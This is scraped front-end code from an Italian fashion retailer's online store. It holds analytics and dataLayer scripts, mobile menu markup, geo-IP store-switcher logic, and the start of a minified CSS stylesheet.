if(!map.hasOwnProperty(widget)){map[widget]=[];map[widget].trace={};map[widget].entry=[];}
if(!map[widget].trace.hasOwnProperty(element.dataset.id)){map[widget].trace[element.dataset.id]=true;map[widget].entry.push(entity);}});Object.entries(map).forEach(([key,value])=>{if(value.entry.length){let data={event:'widgetViewNonInteractive',ecommerce:{actionField:{list:value.entry.find(Boolean).list,currencyCode:"EUR"},impressions:value.entry}};if('undefined'!==typeof dataLayer){(function(callback){if(AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}
else{callback.apply(window,[]);}})
((function(dataLayer,data){return function(){AEC.EventDispatcher.trigger('ec.widget.view.data',data);dataLayer.push(data);}})(dataLayer,data));}}});})();});</script><script data-ommit="true">if(typeof dataLayer!=="undefined"){AEC.Request.get(AEC.url('datalayer/index/events'),{},response=>{Object.entries(response.events).forEach(([key,event])=>{dataLayer.push(event);});});AEC.EventDispatcher.on('ec.facebook.loaded',()=>{});for(a=0,b=EC.length;a<b;a++){EC[a].apply(this,[dataLayer]);EC[a].apply(this,[dataLayerTransport]);}
if(window.google_tag_params){(function(callback){if(AEC.Const.COOKIE_DIRECTIVE){if(!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED){AEC.CookieConsent.queue(callback);}
else{callback.apply(window,[]);}}
else{callback.apply(window,[]);}})
((function(dataLayer){return()=>{AEC.Cookie.remarketing({event:'fireRemarketingTag',google_tag_params:window.google_tag_params}).push(dataLayer);}})(dataLayer));}}
else{console.log('dataLayer[] is not intialized. Check if GTM is installed properly');}</script><script type="text/javascript">window.sysLazyLoad=window.sysLazyLoad||{};window.sysLazyLoad.effect="fadeIn";window.sysLazyLoad.effectspeed=3000;window.sysLazyLoad.imageloader="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_LazyLoading/images/Loader.gif";window.sysLazyLoad.threshold="300";require(['jquery','Sysopen_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:'fadeIn',effectspeed:3000,imageloader:"https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_LazyLoading/images/Loader.gif",threshold:"300",load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script>
</div>    <ul id="mobilemenu__container" class="nav nav-pills nav-main" style="display: none !important;">
                                    <li class="level0   static-menu dropdown">
                    <a href="https://www.parosh.com/it/" class="level0 dropdown-toggle"><span data-hover="DONNA">DONNA</span> <span class="icon-next hidden-xs hidden-sm"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><em class="fa fa-plus"></em><em class="fa fa-minus"></em></a></span><ul class="dropdown-custom-menu" id="mobile-menu-1-1" style="width: 100vw; left: 50%; transform: translateX(-50%); opacity: 0.95;"><li style="padding: 0 12px; margin: 0 auto;">
<div class="bluefoot-row bluefoot-structural">
    <div class="bluefoot-wrapper">
        <div class="bluefoot-column bluefoot-structural bluefoot-column-6">
            <div class="menu__columns-container">
                    <div class="menu__column--container">
                        <ul class="menu__column--list-container">
        <li class="menu__row-container capo-level">
            <a class="menu__row-href"  href="https://www.parosh.com/it/donna.html">
                <h6 class="menu__row-title">
                    AI25 COLLEZIONE DONNA                </h6>
            </a>
            <ul id="menu-container-69173526cd19b">
                <li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/abito.html">
        <h6 class="menu__row-title">
            Abiti        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/top-e-camicie.html">
        <h6 class="menu__row-title">
            Top e Camicie        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/maglieria.html">
        <h6 class="menu__row-title">
            Maglieria        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/capispalla.html">
        <h6 class="menu__row-title">
            CAPISPALLA        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/giacche.html">
        <h6 class="menu__row-title">
            GIACCHE        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/gonne.html">
        <h6 class="menu__row-title">
            GONNE        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/pantaloni.html">
        <h6 class="menu__row-title">
            PANTALONI        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/accessori.html">
        <h6 class="menu__row-title">
            ACCESSORI        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/scarpe.html">
        <h6 class="menu__row-title">
            SCARPE        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna.html">
        <h6 class="menu__row-title">
            <b>VEDI TUTTI</b>        </h6>
    </a>
</li>
            </ul>
        </li>
    </ul>
<style>
    @media(min-width: 769px){
        #menu-container-69173526cd19b {
            -moz-column-count: 2;
            -webkit-column-count: 2;
            column-count: 2;
        }
    }
</style>
            </div>
            </div>
</div>
<div class="bluefoot-column bluefoot-structural bluefoot-column-6">
        <h5 class="title-slider" style="text-align: left"> OUR SELECTION </h5>

        <div id="bluefoot-menu-photo-slider-277" class="bluefoot-slider menu-slider bluefoot-entity">
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-1 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="EMBROIDERIES"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/1/4/14.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/1/4/14.jpg' data-src='https://www.parosh.com/media/sysopen-cms/1/4/14.jpg' class='lazy lazy'    alt="EMBROIDERIES"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">RICAMI</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/DONNA/sequins.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-2 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="Cozy mood"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/2/9/29_4.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/2/9/29_4.jpg' data-src='https://www.parosh.com/media/sysopen-cms/2/9/29_4.jpg' class='lazy lazy'    alt="Cozy mood"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">COZY MOOD</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/DONNA/cozy-mood.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-3 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="PERFECT SUITS"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/6/_/6.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/6/_/6.jpg' data-src='https://www.parosh.com/media/sysopen-cms/6/_/6.jpg' class='lazy lazy'    alt="PERFECT SUITS"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">TAILLEUR</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/DONNA/suits.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-4 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="basic-knitwear"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/5/0/50.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/5/0/50.jpg' data-src='https://www.parosh.com/media/sysopen-cms/5/0/50.jpg' class='lazy lazy'    alt="basic-knitwear"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">BASIC KNITWEAR</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/DONNA/knitwear.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
            </div>
    <div class="append-dots__slider append-dots__slider-277"></div>
    <script type="text/javascript">require(['jquery','menuphotos','domReady!'],function($,menuphotos){menuphotos().addSlider("bluefoot-menu-photo-slider-277","append-dots__slider-277",4);});</script>

<style>
    #bluefoot-menu-photo-slider-277 {
        width: 100%;
    }
    #bluefoot-menu-photo-slider-277 .slick-slide {
        display: flex;
        align-items: center;
    }
    #bluefoot-menu-photo-slider-277 .slick-slide>div {
        margin: 0 auto;
    }
</style>
</div>
    </div>
</div>
</li></ul>                </li>
                            <li class="level0   static-menu dropdown">
                    <a href="https://www.parosh.com/it/" class="level0 dropdown-toggle"><span data-hover="DISCOVER">DISCOVER</span> <span class="icon-next hidden-xs hidden-sm"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><em class="fa fa-plus"></em><em class="fa fa-minus"></em></a></span><ul class="dropdown-custom-menu" id="mobile-menu-4-1" style="width: 100vw; left: 50%; transform: translateX(-50%); opacity: 0.95;"><li style="padding: 0 12px; margin: 0 auto;">
<div class="bluefoot-row bluefoot-structural">
    <div class="bluefoot-wrapper">
        <div class="bluefoot-column bluefoot-structural bluefoot-column-12">
        <h5 class="title-slider" style="text-align: left"> COLLECTIONS & STORES </h5>

        <div id="bluefoot-menu-photo-slider-254" class="bluefoot-slider menu-slider bluefoot-entity">
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-1 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="lookbook/fw25-collection.html"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/3/8/38.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/3/8/38.jpg' data-src='https://www.parosh.com/media/sysopen-cms/3/8/38.jpg' class='lazy lazy'    alt="lookbook/fw25-collection.html"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">FW25 COLLECTION</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/lookbook/fw25-collection.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-2 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="brand"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/d/e/designer_upload_4.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/d/e/designer_upload_4.jpg' data-src='https://www.parosh.com/media/sysopen-cms/d/e/designer_upload_4.jpg' class='lazy lazy'    alt="brand"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">BRAND</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/brand" target="_self">
                            <span>
                                BRAND                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-3 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="store-locator"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/p/a/parosh-world_flagship_1.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/p/a/parosh-world_flagship_1.jpg' data-src='https://www.parosh.com/media/sysopen-cms/p/a/parosh-world_flagship_1.jpg' class='lazy lazy'    alt="store-locator"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">STORE LOCATOR</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/flagship-store" target="_self">
                            <span>
                                STORE LOCATOR                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
            </div>
    <div class="append-dots__slider append-dots__slider-254"></div>
    <script type="text/javascript">require(['jquery','menuphotos','domReady!'],function($,menuphotos){menuphotos().addSlider("bluefoot-menu-photo-slider-254","append-dots__slider-254",3);});</script>

<style>
    #bluefoot-menu-photo-slider-254 {
        width: 100%;
    }
    #bluefoot-menu-photo-slider-254 .slick-slide {
        display: flex;
        align-items: center;
    }
    #bluefoot-menu-photo-slider-254 .slick-slide>div {
        margin: 0 auto;
    }
</style>
</div>
    </div>
</div>
</li></ul>                </li>
                        </ul>
    <nav id="mobilemenu" style="height: 100% !important;">
        <ul>
            <!-- BLUEFOOT MOBILE HERE -->
            <li class="bottom"></li>
            <li class="bottom switcher-language-mobile"></li>
            <ul id="switch-items-mobile">
                <li id="switch-item-second"></li>
                <li id="mobilecontactform"><a href="https://www.parosh.com/it/contactform/form/form/">Contattaci</a></li>
                <li id="switch-item-second"></li>
                <li id="changercountry" class="changercountry"><a href="#">Cambia il Paese di destinazione</a></li>
            </ul>
        </ul>
    </nav>
    <hr class="hr-header" />
    <div id="searchbar__mobile-container" class="mm-navbar"  style="display: none;">
        <form id="searchbar__mobile-form">
            <input type="text" name="textmobile" id="searchbar__mobile-input" placeholder="cerca" />
            <button id="searchbar__mobile-send">    <picture  class="icon-menu-left" >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/search.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/search.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/search.png' class='icon-menu-left lazy'     />    </picture>
</button>
        </form>
    </div>

<script>var ipAddress=[];function getIPIpify(json){ipAddress.push(json.ip);}
function getJsonIP(json){ipAddress.push(json.ip);}
require(['jquery','domReady!'],function($){let operateGetCountry=()=>{$.ajax({type:"GET",dataType:"json",url:"https://www.parosh.com/it/geoip/location/getcountry/",data:{'ipaddress':ipAddress},success:function(data){console.log("Identify customer and get country");console.log(data);window.rightStore=data.website;window.countryName=data.country_name;window.country=data.country;window.isEuCountry=data.isEuCountry;console.log("2.IS EU COUNTRY: "+data.isEuCountry);if(data.changeCountry){$("body").trigger("showstoreswitcher");}},failure:function(){$("body").trigger("showstoreswitcher");}});};console.log('get ip and locate - store switcher');$.ajax({type:"GET",dataType:"text",url:"https://www.cloudflare.com/cdn-cgi/trace",success:function(data){try{var r=/\b(ip=)\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b/;var ip=data.match(r);if(typeof ip[0]=='undefined'){throw'Invalid IP caught';}
ipAddress.push((ip[0]).replace("ip=",""));operateGetCountry();}catch(e){handleIpApiError()}},error:handleIpApiError=function(){console.log("cannot detect via cloudflare");console.log('get ip and locate - store switcher - fallback');require(['https://api.ipify.org?format=jsonp&callback=getIPIpify'],function(){operateGetCountry();},function(error){console.log("cannot detect via ipify");require(['https://jsonip.com?callback=getJsonIP'],function(){operateGetCountry();},function(error){console.log("cannot detect via jsonip");$.ajax({type:"GET",dataType:"json",url:'https://www.parosh.com/it/geoip/location/getcountry/serverxforward/69173526d4a5f/',success:function(data){if(data.success){ipAddress.push(data.ip);operateGetCountry();}else{console.log("cannot detect via server, error triggering");$("body").trigger("showstoreswitcher");}},failure:function(){console.log("cannot detect via server, error triggering");$("body").trigger("showstoreswitcher");}});});});}});});</script>
<script>require(['jquery','domReady!'],function($){window.rightStore=false;window.changeCountry=false;window.country=false;window.forceChangeForNewsletter=false;window.isEuCountry=typeof window.isEuCountry!=="undefined"?window.isEuCountry:true;console.log("IS EU COUNTRY: "+window.isEuCountry);$("body").on("showstoreswitcher",function(){console.log('show store switcher');console.log(window.isEuCountry);if(window.rightStore){console.log("your country doesn't belong to this website");if(window.rightStore!=='NONE'&&!window.isEuCountry){console.log("1. but your store is recognized and will be "+window.rightStore.toUpperCase());$(".store-switcher__forced-rec").show();}else if(!window.isEuCountry){console.log("but your country doesn't belong to one of our stores");$(".store-switcher__forced-unal").show();}}else{console.log("your country maybe belongs to this website");console.log("but your country is NOT recognized, so you have to pick up one by yourself");$(".store-switcher__forced-unrec").show();}
var $mmenuTrigger=$("#mmenu-trigger");if($mmenuTrigger.hasClass('close-icon-menu')){var API=$("#mobilemenu").data("mmenu");API.close();$("body").click();}
$(".store-switcher__container-wrapperone").addClass("open");$("#switcher-language").addClass("store-switcher__open");var selectedValue=null;if(window.country){$(".country_select_storeswitcher option").each(function(){if($(this).data("country")==window.country.toUpperCase()){$(this).attr('selected','selected');selectedValue=$(this).val();return false;}});}
let replacer=(typeof window.countryName!="undefined")?window.countryName:window.country;$('.store-switcer__curcountry').html($('.store-switcer__curcountry').html().replaceAll("{{COUNTRY_NAME}}","<b>"+replacer+"</b>"));$('.country_select_storeswitcher').val(selectedValue).change();var ua=navigator.userAgent.toLowerCase();var isAndroid=ua.indexOf("android")>-1;if(!navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&!isAndroid){$('.store-switcher__select').selectric('refresh');}
if(window.forceChangeForNewsletter==="Y"&&window.rightStore&&window.rightStore!=='NONE'){$('.store-switcher__infos').hide();$('#closer-change-country').hide();$('.store-switcher__title').text("Redirecting on your local store").css({'margin-left':"-50%",transform:"translateX(50%)",position:"relative"});$('.store-switcher__select, .selectric-store-switcher__select').css('visibility','hidden');$("#change_country").click().hide();}}).on("showstoreswitchercountry",function(){console.log('show store switcher');if(window.rightStore){console.log("your country doesn't belong to this website");if(window.rightStore!=='NONE'){console.log("2. but your store is recognized and will be "+window.rightStore.toUpperCase());$(".store-switcher__forced-rec").show();}else{console.log("but your country doesn't belong to one of our stores");$(".store-switcher__forced-unal").show();}}else{console.log("your country maybe belongs to this website");console.log("but your country is NOT recognized, so you have to pick up one by yourself");$(".store-switcher__forced-unrec").show();}
var $mmenuTrigger=$("#mmenu-trigger");if($mmenuTrigger.hasClass('close-icon-menu')){var API=$("#mobilemenu").data("mmenu");API.close();$("body").click();}
$(".store-switcher__container-wrapperone").addClass("open");$("#switcher-language").addClass("store-switcher__open");var selectedValue=null;if(window.country){$(".country_select_storeswitcher option").each(function(){if($(this).data("country")==window.country.toUpperCase()){$(this).attr('selected','selected');selectedValue=$(this).val();return false;}});}
console.log('selectedValue: '+selectedValue);let replacer=(typeof window.countryName!="undefined")?window.countryName:window.country;$('.store-switcer__curcountry').html($('.store-switcer__curcountry').html().replaceAll("{{COUNTRY_NAME}}","<b>"+replacer+"</b>"));$('.country_select_storeswitcher').val(selectedValue).change();var ua=navigator.userAgent.toLowerCase();var isAndroid=ua.indexOf("android")>-1;if(!navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&!isAndroid){$('.store-switcher__select').selectric('refresh');}
if(window.forceChangeForNewsletter==="Y"&&window.rightStore&&window.rightStore!=='NONE'){$('.store-switcher__infos').hide();$('#closer-change-country').hide();$('.store-switcher__title').text("Redirecting on your local store").css({'margin-left':"-50%",transform:"translateX(50%)",position:"relative"});$('.store-switcher__select, .selectric-store-switcher__select').css('visibility','hidden');$("#change_country").click().hide();}}).on("click",".disable-storeswitcher",function(){if($('.country_select_storeswitcher').val()&&typeof $('.country_select_storeswitcher option:selected').data('value')!="undefined"){$('body').trigger('processStart');$.ajax({type:"GET",dataType:"json",url:"https://www.parosh.com/it/geoip/location/savemypreference/",data:{'dontshow':'permanent','country':$('.store-switcher__select').val()},success:function(data){let language=$(".store-switcher__languageselect").val();$('.language-selector > a').each(function(){if($(this).data('lang')==language){$(this).click();}});$(".store-switcher__container-wrapperone").removeClass("open");$("#switcher-language").removeClass("store-switcher__open");},failure:function(){$(".store-switcher__container-wrapperone").removeClass("open");$("#switcher-language").removeClass("store-switcher__open");},always:function(){$('body').trigger('processStop');}});}});if(window.changeCountry===true){setTimeout(function(){$("body").trigger("showstoreswitcher");},1500);}});</script>
    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-006bcf8f5b183a926c8","applicationID":"411819367","transactionName":"MhBSZQoZVxdRB0daWwtacVIMEVYKHwdGQEAKGFVDVxlaB18RXUcbCRpXWBY=","queueTime":0,"applicationTime":593,"atts":"HldRE0IDRBk=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/_cache/merged/06165aa753feab0be88cc4e33d349847.min.css
body_size: 93867
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}div.card-logos-container{display:table;margin-bottom:20px}div.card-logos-container img{height:100%}div.nexi-xpay-payment-method-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center}div.nexi-xpay-payment-method-container img{height:100%}div.pagodil-alert{margin-bottom:30px;background-color:#fffbbb;color:#333;padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;line-height:1.6}.product-item-details table.pagodil-table-block tbody tr td:first-child{text-align:center}.product-item-details table.pagodil-table-block tbody tr td.pagodil-pl{padding-left:5px}@media (max-width:991px){.category-menu .dropdown-menu.active .sub-menu .sub-menu{display:none}.mega-menu-item a.active .fa-plus:before{content:"\f068"}}#nav__mainMenu-desktop ul{list-style-type:none;padding:0;margin:0}#nav__mainMenu-desktop .menu__container-item{display:flex;align-items:center;justify-content:center;margin-left:auto}#nav__mainMenu-desktop.nav__sticky-menu .menu__container-item{width:calc(100% - 90px)}#nav__mainMenu-desktop ul li{display:inline-block}.nav__sticky-menu ul li:first-child{margin-left:auto}#nav__mainMenu-desktop ul li:last-child{margin-right:0}#nav__mainMenu-desktop ul li span{margin:0 0 0 7px}#nav__mainMenu-desktop ul li a{display:block;padding:15px;color:#fff;text-decoration:none;transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out}#nav__mainMenu-desktop .dropdown-active a{color:#000}#nav__mainMenu-desktop .dropdown-active a span{border-bottom:1px solid #000;padding-bottom:5px}#nav__mainMenu-desktop .mmenu__desktop-item .dropdown-custom-menu{visibility:hidden;height:0;overflow:hidden}#nav__mainMenu-desktop .mmenu__desktop-item .dropdown-custom-menu.ul-menu-visible{visibility:visible !important;height:auto;overflow:visible}#nav__mainMenu-desktop .mmenu__desktop-item a{padding-bottom:10px;font-size:12px;letter-spacing:1.7px;color:#000;font-weight:400;text-transform:uppercase}#nav__mainMenu-desktop .dropdown-custom-menu{position:absolute;background-color:#fff}#nav__mainMenu-desktop ul ul li{display:block}#nav__mainMenu-desktop .dropdown-custom-menu{width:100%;border-radius:0;border:none;box-shadow:none}#nav__mainMenu-desktop .dropdown-custom-menu>li{padding-top:5px}#nav__mainMenu-desktop .bluefoot-wrapper .menu__column--list-container,#nav__mainMenu-desktop .bluefoot-wrapper .menu__column--list-container ul{display:block !important}#nav__mainMenu-desktop .menu__row-container .menu__row-href{padding:0}#nav__mainMenu-desktop .bluefoot-wrapper{display:flex;width:100%;padding-left:12px;padding-right:12px;justify-content:center}#nav__mainMenu-desktop .bluefoot-wrapper .bluefoot-column:last-child{border-left:1px solid #d8d8d8;padding-left:15px}#nav__mainMenu-desktop .menu__columns-container{padding-top:30px}#nav__mainMenu-desktop 